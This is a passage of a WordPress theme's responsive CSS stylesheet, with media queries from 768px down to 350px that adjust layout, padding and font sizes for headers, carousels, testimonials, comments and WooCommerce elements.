		width: 45%;
		padding-right: 10px;
		white-space: nowrap;
		text-align: left;
		font-weight: bold;
	}
	#no-more-tables td:before {
		content: attr(data-title);
	}
	.footer-wide .container-fluid {
		padding: 0px 15px;
	}
	.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav {
		left: auto;
		right: 5px;
		top: auto;
		bottom: -47px;
	}
	.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-prev {
		left: 0px;
	}
	.home-client-carousel.owl-btn-center-v.owl-carousel .owl-nav .owl-next {
		left: 5px;
		top: 0px;
	}
}
@media only screen and (max-width:768px) {
	.bg-parallax {
		background-attachment: fixed !important;
		background-position: center !important;
		background-repeat: no-repeat;
		background-size: cover;
	}
	.masonry-item {
		width: 100%;
	}
	.nav-wide .container {
		padding: 0px 15px;
	}
	.wt-media>img,
	.wt-media a>img {
		width: 100%;
	}
	.banner-wrap .banner-textrow strong {
		font-size: 22px;
	}
	.banner-wrap .banner-textrow span {
		font-size: 16px;
	}
	.banner-content-area {
		padding: 130px 0px 60px;
	}
	.banner-wrap .banner-textrow {
		padding: 0 0 0px;
	}
	.user-hand img {
		bottom: -70px;
		width: 100px;
		margin-left: -50px;
	}
	.video-banner-outer .banner-content-area {
		padding: 150px 0px 60px;
	}
	.animate_line:after {
		bottom: 5px;
	}
	.animate_line:before {
		top: 5px;
	}
	.arc-home-about-left:before {
		left: 0px;
		bottom: -50px;
	}
	.arc-home-about-left:after {
		right: 0px;
		top: -50px;
	}
	.arc-about-year {
		text-align: right;
	}
	.arc-home-about-right .row [class*="col-"].masonry-item {
		width: 50%;
	}
	.arc-home-about-right .row [class*="col-"] {
		padding: 0px 10px;
	}
}

@media only screen and (max-width:777px) {
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3) {
		padding-left: 15px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.whatWedo-media-section-new {
		margin-right: 0;
	}
	.header-style-1 .container {
		padding: 0px 40px;
	}
	.social-mobile-hide {
		display: none;
	}
	.social-mobile-show {
		display: block;
	}

	.slider-appointment-btn {
		width: 100%;
	}
	.slider-appointment-btn a {
		top: auto;
		bottom: 15px;
		left: 15px;
		transform: none;
		text-align: left;
		min-width: auto;
	}
	.header-style-1 .header-search-icon {
		right: 0px;
	}
	.header-style-1 .header-search-icon.close {
		right: 0px;
	}
}
@media only screen and (max-width: 767px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	
	.what-we-do-section2-new {
		padding-bottom: 80px;
	}
	.video3-counter-section {
		padding-bottom: 50px;
	}
	.section-full.p-t80.p-b10.testimonial-4-outer.bg-gray-light,
	.section-full.p-t80.p-b40.p-lr30.project-style-new.site-bg-primary {
		padding-bottom: 40px;
	}
	.section-full.p-t80.p-b50.bg-white.team-bg-section-outer.bg-no-repeat.bg-center {
		padding-bottom: 70px;
	}
	.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li:last-child {
		margin-left: 30px;
	}
	.cons-contact-form .row{
		margin-right:0;
	}
	.masonry-filter.filter-gradi>li a {
		padding: 4px 10px;
	}
	.filter-wrap {
		text-align: left !important;
	}
	.masonry-filter.button-style>li {
		margin-bottom: 10px;
	}
	.wt-separator-two-part-right.text-right {
		text-align: left !important;
	}
	.wt-separator-two-part {
		padding-bottom: 30px;
	}
	.wt-tabs .nav-tabs>li {
		float: none;
	}
	.testimonial-1-outer .hilite-large-title {
		display: none;
	}
	.testimonial-1 {
		margin: 40px 0px 40px 0px;
		padding: 20px;
	}
	.testimonial-1 .testimonial-pic-block {
		position: inherit;
		left: auto;
		top: auto;
	}
	.testimonial-1 .testimonial-text .fa-quote-left {
		position: inherit;
		font-size: 40px;
		top: auto;
	}
	.testimonial-1-content.owl-carousel.owl-btn-top-right.long-arrow-next-prev .owl-nav {
		position: absolute;
		right: 20px;
		top: 50px;
		width: auto;
	}
	.testimonial-2-content.owl-carousel.owl-btn-bottom-right.long-arrow-next-prev .owl-nav {
		bottom: 0px;
		right: 20px;
	}
	.pricingtable-row.no-col-gap [class*="col-xs-"],
	.pricingtable-row.no-col-gap [class*="col-sm-"],
	.pricingtable-row.no-col-gap [class*="col-md-"],
	.pricingtable-row.no-col-gap [class*="col-lg-"] {
		padding-left: 0px;
		padding-right: 0px;
	}
	.pricingtable-row.m-b30 {
		margin-bottom: 0px;
	}
	.need-help {
		margin-bottom: 0px;
	}
	.blog-post-outer-3.p-b40 {
		padding-bottom: 0px;
	}
	.side-bar {
		margin-bottom: 0px;
		margin-top: 0px;
	}
	#comment-list.p-a30 {
		padding-left: 15px;
		padding-right: 15px;
		padding-bottom: 15px;
		margin-bottom: 0px;
	}
	.comments-area .padding-30 {
		padding: 15px;
	}
	ol.comment-list li.comment .comment-body {
		margin-bottom: 30px;
		margin-left: 30px;
		padding-left: 60px;
	}
	ol.comment-list li.comment .comment-author .avatar {
		left: -35px;
		height: 70px;
		width: 70px;
	}
	ol.comment-list li .children {
		margin-left: 0px;
	}
	.comments-area .comment-form p {
		width: 100%;
		float: none;
		margin-bottom: 20px;
	}
	.wt-post-info-inner {
		height: auto;
	}
	.header-style-2 .wt-topbar-left {
		display: none !important;
	}
	.header-style-2 .wt-topbar-right {
		float: left;
	}
	.header-style-3 .wt-topbar-left {
		display: none !important;
	}
	.header-style-3 .wt-topbar-right {
		float: left;
	}
	.header-style-4 .wt-topbar-left {
		display: none !important;
	}
	.header-style-4 .wt-topbar-right {
		float: left;
	}
	.main-bar,
	.is-fixed .main-bar,
	.is-fixed.color-fill .main-bar {
		padding: 0px;
	}
	.footer-clear {
		display: block !important;
		clear: both;
	}
	#footer .footer-4-col {
		width: 100%;
	}
	.footer-bottom [class*="clo-"] {
		width: 100%;
	}
	.section-full.p-tb80 {
		padding-top: 30px;
		padding-bottom: 30px;
	}
	.contact-right-section {
		margin-bottom: 40px;
	}
	.map-apsolute-search [class*='col-']:nth-child(3) .form-group {
		margin-bottom: 10px;
	}
	.video-btn-position {
		right: 15px;
		bottom: 15px;
	}
	.video-section-outer {
		margin-top: 60px;
	}
	.main-categories-slider-outer {
		margin-top: 30px;
	}
	.map-apsolute-search {
		margin: 30px auto 0px;
	}
	.slider-apsolute-search [class*='col-']:nth-child(3) .form-group {
		margin-bottom: 10px;
	}
	.slider-serach-bar {
		padding-top: 0px;
	}
	.slider-apsolute-search {
		margin: 30px auto 0px;
	}
	.p-b80 {
		padding-bottom: 30px;
	}
	.map-animation-ipad .map-animation-left {
		padding-bottom: 0px;
	}
	.im-icon-outer {
		width: 49%;
	}
	h4.headline {
		font-size: 14px;
	}
	.im-icon-outer {
		width: 100%;
	}
	
	
	.section-head {
		margin-bottom: 30px;
	}
	.row.d-flex [class*="col-"]:last-child .icon-circle-box .wt-icon-box-wraper {
		margin-bottom: 0px;
	}
	.welcome-section-top {
		padding-top: 80px;
		padding-bottom: 70px;
	}
	.since-year {
		position: inherit;
		top: -11px;
		right: 20px;
		
	}
	.colarge-2 {
		max-width: 100%;
		width: 50%;
	}
	.colarge-2 img {
		width: 100%;
	}
	.colarge-2-1 {
		width: 54%;
		top: 0px;
		max-width: 100%;
	}
	.img-colarge {
		margin: 0px;
		padding-top: 0px;
	}
	.colarge-1 {
		max-height: inherit;
		margin-bottom: 30px;
		padding: 0px;
	}
	.services-section-content-left {
		max-width: 540px;
		margin: 0px auto 12px;
	}
	.services-section-content-right .services-slider {
		max-width: 540px;
	}
	.services-section-content-right {
		bottom: 0px;
		margin: 0px 0px;
		padding: 10px 0px;
		background: none !important;
	}
	.team-bg-map {
		height: 80%;
	}
	.contact-nav-media-section {
		display: none;
	}
	.row.justify-content-center [class*="col-"]:last-child.m-b30 {
		margin-bottom: 0px;
	}
	.row.justify-content-center [class*="col-"]:last-child.m-b40 {
		margin-bottom: 0px;
	}
	.row.justify-content-center [class*="col-"]:last-child.m-b50 {
		margin-bottom: 10px;
	}
	.wt-team-1-single p:last-child {
		margin-bottom: 0px;
	}
	.home-contact-section {
		margin-bottom: 0px;
		margin-left: 0px;
	}
	.pre-info-bg-box {
		padding: 80px 15px;
		margin-bottom: 30px;
	}
	.makeover-section-outer:after {
		background-size: 75%;
	}
	.makeover-section {
		padding-top: 0px;
	}
	.project-1-right {
		float: none;
		max-width: inherit;
		margin-bottom: 30px;
	}
	.project-1-inner-media {
		max-width: 100%;
		float: none;
		position: relative;
		z-index: 1;
		margin: 0px auto;
		margin-right: 0px;
		margin-top: 80px;
	}
	.project-1-slider.long-arrow-next-prev.owl-btn-top-right .owl-nav {
		top: 15px;
	}
	.project-1-inner-info {
		padding: 30px;
	}
	.project-1-right .project-1-slider.owl-carousel .owl-stage-outer {
		padding-bottom: 0px;
		padding-top: 0px;
	}
	.whatWedo-media-content {
		right: 30px;
	}
	.what-we-do-section .hilite-large-title {
		display: none;
	}
	.what-we-do-section2 .hilite-large-title {
		display: none;
	}
	.top-half-section {
		margin-top: 40px;
	}
	.self-intro-pic-block {
		display: none;
	}
	.self-intro-pic-block2 {
		display: none;
	}
	.self-intro-top {
		padding-top: 40px;
		padding-bottom: 20px;
	}
	.self-intro-bottom {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	ol.commentlist li .star-rating {
		position: inherit;
	}
	.comment-form [class*="comment-form"] {
		width: 100%;
	}
	.faq-accorfion {
		margin-bottom: 30px;
	}
	.full-container-margin .container-fluid {
		max-width: 540px;
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto;
	}
	.how-we-work-box {
		position: relative;
		z-index: 1;
		margin: 0px;
	}
	
.elementor-17 .elementor-element.elementor-element-95c278b {
    padding-top:40px !important;
}
.elementor-17 .elementor-element.elementor-element-ec9b6e1{
	margin-bottom:0px;
}	
.elementor-17 .elementor-element.elementor-element-a5e65b1 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
}
@media only screen and (max-width:720px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	
	.wt-tabs.vertical .nav-tabs {
		width: 100%;
		float: none;
		border-right: 0px;
	}
	.wt-tabs.vertical .tab-content {
		width: 100%;
		margin-left: 0px !important;
	}
	.ow-client-logo {
		margin: 0px 1px;
	}
	.section-head h1:after,
	.section-head h2:after,
	.section-head h3:after {
		display: none;
	}
}
@media only screen and (max-width:640px) {
	.welcom-to-section-new ul.checklist2,
	.welcom-to-section-new ul.checklist{
		width:100%;
	}
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	blockquote {
		padding: 80px 20px 20px 20px;
	}
	blockquote p {
		font-size: 28px;
		line-height: 28px;
		padding: 0px;
	}
	blockquote .fa-quote-left {
		position: inherit;
		left: auto;
		top: auto;
		padding-bottom: 20px;
	}
	.header-style-2 .logo-header {
		width: 120px;
	}
	.header-middle .logo-header {
		float: none;
		margin: 9px auto;
	}
	.header-style-1 .header-info {
		display: none;
	}
	.header-style-2 .header-nav-request a {
		font-size: 0px;
	}
	.header-style-2 .header-nav-request a:after {
		font-size: 16px;
		margin: 0px;
		width: 20px;
		text-align: center;
	}
	.header-style-3 .header-nav-request a {
		font-size: 0px;
	}
	.header-style-3 .header-nav-request a:after {
		font-size: 16px;
		margin: 0px;
		width: 20px;
		text-align: center;
	}
	.header-style-3 .logo-header {
		width: 120px;
	}
	.header-style-4 .header-nav-request a {
		font-size: 0px;
	}
	.header-style-4 .header-nav-request a:after {
		font-size: 16px;
		margin: 0px;
		width: 20px;
		text-align: center;
	}
	h2.font-45 {
		font-size: 32px;
		line-height: 38px;
	}
	h2 a.font-45 {
		font-size: 32px;
		line-height: 38px;
	}
	.play-now .ripple,
	.play-now .ripple:before,
	.play-now .ripple:after {
		width: 30px !important;
		height: 30px !important;
	}
	@-webkit-keyframes ripple {
		70% {
			box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
		}
		100% {
			box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		}
	}
	@keyframes ripple {
		70% {
			box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
		}
		100% {
			box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
		}
	}

	.page-notfound strong {
		font-size: 80px;
		line-height: 80px;
	}
	.page-notfound h4 {
		font-size: 40px;
	}
	.page-notfound {
		padding: 20px;
		background-color: #fff;
	}

	.e-left-img,
	.e-right-img {
		display: none;
	}
	.error-full-page-inner-info strong {
		font-size: 90px;
		line-height: 90px;
	}
	
	.wt-team-1-single-info li span:first-child {
		display: block;
	}
}

.header-style-3 .navbar-toggler .icon-bar {
	background: #000;
	height: 3px;
	border-radius: 0;
	-webkit-border-radius: 0;
	display: block;
	width: 22px;
}

@media only screen and (max-width:600px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.col-xs-100pc {
		width: 100%;
	}
	.wt-list-single-somefacts .col-xs-100pc {
		width: inherit !important;
	}
	.wt-list-single-somefacts .col-xs-100pc h1,
	.wt-list-single-somefacts .col-xs-100pc h2,
	.wt-list-single-somefacts .col-xs-100pc h3 {
		font-size: 22px;
		line-height: normal;
	}
	.wt-list-single-somefacts h1,
	.wt-list-single-somefacts h2,
	.wt-list-single-somefacts .col-xs-100pc h3 {
		font-size: 22px;
		line-height: normal;
	}
	body {
		font-size: 14px;
	}
	.masonry-filter>li a {
		font-size: 20px !important;
	}
	.map-animation-ipad .map-animation-right {
		text-align: left;
	}
}

@media only screen and (max-width:576px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.pricingtable-row {
		padding: 0px 15px;
	}
	.contact-one {
		padding: 0px;
		border-radius: 0px;
		box-shadow: none !important;
	}
	.contact-info-section h3 {
		font-size: 28px;
	}
}

@media only screen and (max-width:575px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.services-section-content-right .services-slider {
		max-width: 100%;
		padding: 0px;
	}
	.services-section-content-left {
		max-width: 100%;
		margin: 0px auto 12px;
		padding: 0px;
	}
}
@media only screen and (max-width:540px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.wt-small-separator {
		font-size: 22px;
		line-height: 20px;
	}

	div.sep-leaf-right:before {
		display: none;
	}
	div.sep-leaf-left:before {
		display: none;
	}
	.center .wt-small-separator div.sep-leaf-left {
		margin: 0px;
	}
	.center .wt-small-separator div.sep-leaf-right {
		margin: 0px;
	}
	.acod-head a .indicator {
		font-size: 12px;
	}
	.testimonial-home {
		padding: 30px;
	}
	.testimonial-1-thumb .wt-media {
		width: 50px;
		height: 50px;
	}
	.testimonial-1-thumb {
		max-width: 175px;
	}
	.wt-bnr-inr-entry .banner-title-name h1,
	.wt-bnr-inr-entry .banner-title-name h2,
	.wt-bnr-inr-entry .banner-title-name h3 {
		font-size: 42px;
		line-height: normal;
	}
	.section-head h1,
	.section-head h2,
	.section-head h3,
	h1,
	h2,
	h3 {
		font-size: 32px;
	}
	.is-fixed .navbar-toggler {
		margin-bottom: 0px;
	}
	.video-section-blockquote .q-author-detail {
		font-size: 26px;
	}
	.video-section-blockquote {
		padding-left: 20px;
	}
	.video-section-blockquote .fa-quote-left {
		position: relative;
		left: auto;
		top: auto;
		display: block;
	}
	.review-rate-box {
		float: none;
		width: 100%;
		margin: 0px 0px 30px 0px;
		padding: 0px;
	}
	.add-rate-bar-category {
		display: block;
		margin-right: 0px;
	}
	.wt-team-1 .team-position {
		font-size: 22px;
	}
	.wt-team-1-single-info li span:first-child {
		float: none;
	}
}
@media only screen and (max-width:480px) {
	.woocommerce form .show-password-input::after, 
	.woocommerce-page form .show-password-input::after {
    
		margin-left: 0;
	}
	.woocommerce #reviews #comments ol.commentlist li img.avatar {
   
		border-radius: 100%;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text{
		padding-left:0;
		display: inline-grid;
	}
	.woocommerce #reviews #comments ol.commentlist li .star-rating {
		position: absolute;
	}
	.woocommerce .woocommerce-ordering, 
	.woocommerce-page .woocommerce-ordering{
		float:left !important;
	}
	
	.woocommerce ul.products[class*=columns-] li.product, 
	.woocommerce-page ul.products[class*=columns-] li.product{
		width:100% !important;
	}
	
	.woocommerce .woocommerce-result-count {
		display: block;
		width: 100%;
	}
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.contact-nav .contact_close {
		top: 5px;
	}
	
	.header-style-4 .header-search-icon.close:after, 
	.header-style-4 .header-search-icon.close:before, 
	.header-style-2 .header-search-icon.close:after, 
	.header-style-2 .header-search-icon.close:before {
		
		height: 18px;
		right: 20px;
	}
	.header-style-3 .top-bar.site-bg-secondry,
	.header-style-2 .top-bar.site-bg-secondry {
		display: none;
	}
	
	.header-style-3 .header-search,
	.header-style-2 .header-search,
	.header-style-4 .header-search {
		width: 43px;
		height: 34px;
	}
	.header-style-3 .header-search-icon,
	.header-style-2 .header-search-icon,
	.header-style-4 .header-search-icon {
		line-height: 34px;
	}
	
	.header-style-3 .header-nav-request a,
	.header-style-2 .header-nav-request a,
	.header-style-4 .header-nav-request a {
		padding: 5px 12px;
	}
	
	.header-style-3 .container,
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.wt-list-single-somefacts .col-xs-100pc {
		width: 100% !important;
	}
	.wt-list-single-somefacts-three .col-xs-4 {
		width: 100% !important;
	}
	.widget_gallery li {
		width: 32.1%;
	}
	ol.comment-list li.comment .comment-body {
		margin-left: 0px;
	}
	ol.comment-list li.comment .comment-author .avatar {
		left: -15px;
		top: 12px;
		width: 60px;
		height: 60px;
	}
	ol.comment-list li.comment .comment-body {
		padding-left: 0px;
	}
	.extra-nav.header-2-nav {
		padding-left: 0px;
	}
	.extra-nav.header-2-nav::after {
		display: none;
	}
	.extra-nav.header-2-nav .extra-cell {
		padding-left: 0px;
	}
	.extra-nav.header-2-nav .site-menu-share {
		font-size: 0px;
	}
	.extra-nav.header-2-nav .site-search-btn {
		font-size: 0px;
		padding: 0px;
	}
	#header-part.fix-map-header {
		height: 160px;
	}
	.header-style-2 .wt-topbar-left {
		display: none !important;
	}
	.header-top-info {
		display: none;
	}
	.main-bar {
		padding-left: 0px;
		padding-right: 0px;
	}
	.navbar-toggler {
		margin-left: 10px;
	}
	.header-style-2 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
		display: inline-block;
		padding-right: 10px;
		padding-bottom: 0px;
		border: none;
		padding-left: 0px;
	}
	.header-style-2 .top-bar .wt-topbar-right .wt-topbar-info-2 li:last-child {
		padding-bottom: 10px;
	}
	.header-style-3 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
		display: inline-block;
		padding-right: 0px;
		padding-bottom: 0px;
		border: none;
		padding-left: 0px;
	}
	.header-style-3 .top-bar .wt-topbar-right .wt-topbar-info-2 li:last-child {
		padding-bottom: 10px;
	}
	.header-style-3 .wt-topbar-left {
		display: none !important;
	}
	.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
		display: inline-block;
		padding-right: 0px;
		padding-bottom: 0px;
		border: none;
		padding-left: 0px;
	}
	.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li:last-child {
		padding-bottom: 10px;
	}
	.header4-inner.wt-bnr-inr h2 {
		margin-bottom:0;
	}
	button.scroltop {
		font-size: 7px;
		height: 30px;
		width: 30px;
		line-height: 16px;
	}
	button.scroltop span {
		font-size: 10px;
		line-height: 10px;
	}
	#welcome_two .tp-bgimg {
		background-position: center right -480px !important;
	}
	.video-btn-position {
		width: 100px;
		height: 100px;
	}
	.Call-btn {
		font-size: 14px;
	}
	.welcom-to-section-bottom {
		display: inherit !important;
	}
	.welcom-btn-position {
		display: inline-block;
	}
	.welcom-sign-pic {
		max-width: 150px;
	}
	.welcom-to-section-bottom img {
		padding-top: 20px;
	}
	.since-year span {
		font-size: 50px;
	}
	.since-year strong {
		font-size: 50px;
		padding: 15px 10px 5px 5px;
	}
	.hilite-large-title span {
		font-size: 40px;
		line-height: 46px;
	}
	.bold-title h1:after,
	.bold-title h2:after,
	.bold-title h3:after {
		display: none;
	}
	.arc-home-about-right .row [class*="col-"].masonry-item {
		width: 100%;
	}
	.arc-home-left-content {
		margin: 30px 15px;
	}
	.arc-home-about-left:after {
		right: -3px;
		top: -25px;
	}
	.arc-home-about-left:before {
		bottom: -25px;
		left: -3px;
	}
	.arc-home-about-left:before,
	.arc-home-about-left:after {
		height: 79%;
	}
}
@media only screen and (max-width:420px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.contact-nav .contact_close {
		top: 5px;
	}
	.header-style-4 .header-search-icon.close:after, 
	.header-style-4 .header-search-icon.close:before, 
	.header-style-2 .header-search-icon.close:after, 
	.header-style-2 .header-search-icon.close:before {
		
		height: 18px;
		right: 20px;
	}
	.header-style-2 .top-bar.site-bg-secondry {
		display: none;
	}
	.header-style-2 .header-search,
	.header-style-4 .header-search {
		width: 43px;
		height: 34px;
	}
	.header-style-2 .header-search-icon,
	.header-style-4 .header-search-icon {
		line-height: 34px;
	}
	.header-style-2 .header-nav-request a,
	.header-style-4 .header-nav-request a {
		padding: 5px 10px;
	}
	.header-style-4 .top-bar {
		display: none;
	}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.pricingtable-bx {
		font-size: 40px;
	}
	.pricingtable-sign {
		font-size: 40px;
	}
	.pricingtable-type {
		font-size: 18px;
	}
	.masonry-item .wt-post-title h2.post-title {
		line-height: 14px;
	}
	.masonry-item .wt-post-title h2.post-title a {
		font-size: 14px;
		line-height: none;
	}
	.side-bar {
		margin-bottom: 0px;
		padding: 0px;
		box-shadow: none !important;
	}
	

	.site-footer .widget_services ul li {
		display: block;
		width: 100%;
	}
	.site-footer .widget_services ul li:nth-child(even) {
		margin-left:0px;
	}	

}
@media only screen and (max-width:400px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.contact-nav .contact_close {
		top: 5px;
	}
	.header-style-4 .header-search-icon.close:after, 
	.header-style-4 .header-search-icon.close:before, 
	.header-style-2 .header-search-icon.close:after, 
	.header-style-2 .header-search-icon.close:before {
		
		height: 18px;
		right: 20px;
	}
	.header-style-2 .top-bar.site-bg-secondry {
		display: none;
	}
	.header-style-2 .header-search,
	.header-style-4 .header-search {
		width: 43px;
		height: 34px;
	}
	.header-style-2 .header-search-icon,
	.header-style-4 .header-search-icon {
		line-height: 34px;
	}
	.header-style-2 .header-nav-request a,
	.header-style-4 .header-nav-request a {
		padding: 5px 10px;
	}
	.header-style-4 .top-bar {
		display: none;
	}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.testimonial-2 {
		margin: 0px 0px 0px 0px;
		position: relative;
		padding: 45px 20px 20px 20px;
	}
	.whatWedo-media-section {
		margin-left: 0px;
	}
	.whatWedo-media-content {
		position: relative;
		right: auto;
		top: auto;
		left: auto;
		bottom: auto;
	}
	.whatWedo-media-content:before {
		display: none;
	}
	.whatWedo-media-content:after {
		display: none;
	}
}
@media only screen and (max-width:380px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.contact-nav .contact_close {
		top: 5px;
	}
	.header-style-4 .header-search-icon.close:after, 
	.header-style-4 .header-search-icon.close:before, 
	.header-style-2 .header-search-icon.close:after, 
	.header-style-2 .header-search-icon.close:before {
		
		height: 18px;
		right: 20px;
	}
	.header-style-2 .top-bar.site-bg-secondry {
		display: none;
	}
	
	.header-style-2 .header-search,
	.header-style-4 .header-search {
		width: 43px;
		height: 34px;
	}
	.header-style-2 .header-search-icon,
	.header-style-4 .header-search-icon {
		line-height: 34px;
	}
	.header-style-2 .header-nav-request a,
	.header-style-4 .header-nav-request a {
		padding: 5px 10px;
	}
	.header-style-4 .top-bar {
    display: none;
}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.testimonial-1 .testimonial-pic {
		width: 100px;
		height: 100px;
		border: 3px solid #fff;
	}
	ol.comment-list li.comment .comment-body {
		padding: 20px;
		margin-bottom: 20px;
		margin-left: 0px;
		padding-left:0;
	}
	ol.comment-list li.comment .comment-author .avatar {
		position: inherit;
		display: block;
		margin-bottom: 20px;
	}
	
}
@media only screen and (max-width:375px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.contact-nav .contact_close {
		top: 5px;
	}
	.header-style-4 .header-search-icon.close:after, 
	.header-style-4 .header-search-icon.close:before, 
	.header-style-2 .header-search-icon.close:after, 
	.header-style-2 .header-search-icon.close:before {
		
		height: 18px;
		right: 20px;
	}
	.header-style-2 .top-bar.site-bg-secondry {
		display: none;
	}
	.header-style-2 .header-search,
	.header-style-4 .header-search {
		width: 43px;
		height: 34px;
	}
	.header-style-2 .header-search-icon,
	.header-style-4 .header-search-icon {
		line-height: 34px;
	}
	.header-style-2 .header-nav-request a,
	.header-style-4 .header-nav-request a {
		padding: 5px 10px;
	}
	.header-style-4 .top-bar {
    display: none;
}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	.site-footer .widget_services ul li {
		display: block;
	}
	.site-footer .widget_services ul li a {
		display: block;
		width: 100%;
	}
}
@media only screen and ( max-width:360px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 42%;
	}
	blockquote:after {
		left:50px;
	}
	.footer-style3 .footer-top .row .industroz-widget:nth-child(3),
	.footer-style3 .footer-top .row .industroz-widget:nth-child(2) {
		padding-left: 15px;
	}
	.contact-nav .contact_close {
		top: 5px;
	}
	.header-style-4 .header-search-icon.close:after, 
	.header-style-4 .header-search-icon.close:before, 
	.header-style-2 .header-search-icon.close:after, 
	.header-style-2 .header-search-icon.close:before {
		
		height: 18px;
		right: 20px;
	}
	.header-style-2 .top-bar.site-bg-secondry {
		display: none;
	}
	.header-style-2 .header-search,
	.header-style-4 .header-search {
		width: 43px;
		height: 34px;
	}
	.header-style-2 .header-search-icon,
	.header-style-4 .header-search-icon {
		line-height: 34px;
	}
	.header-style-2 .header-nav-request a,
	.header-style-4 .header-nav-request a {
		padding: 5px 10px;
	}
	
	.header-style-4 .top-bar {
    display: none;
}
	
	.header-style-1 .container {
		padding: 0px 15px;
	}
	h2.font-45 {
		font-size: 22px;
		line-height: 28px;
	}
	h2 a.font-45 {
		font-size: 22px;
		line-height: 28px;
	}
	table td {
		word-break: break-all;
	}
	.date-style-outline {
		padding: 20px;
		padding-top: 100px;
	}
	.date-style-outline .post-date span {
		display: inline;
	}
	.date-style-outline .post-date {
		left: 20px;
		top: 20px;
	}
}
@media only screen and (max-width:350px) {
	.owl-btn-vertical-center .owl-nav .owl-prev, 
	.owl-btn-vertical-center .owl-nav .owl-next{
		top: 40%;
	}
	blockquote:after {
		left:50px;
	}
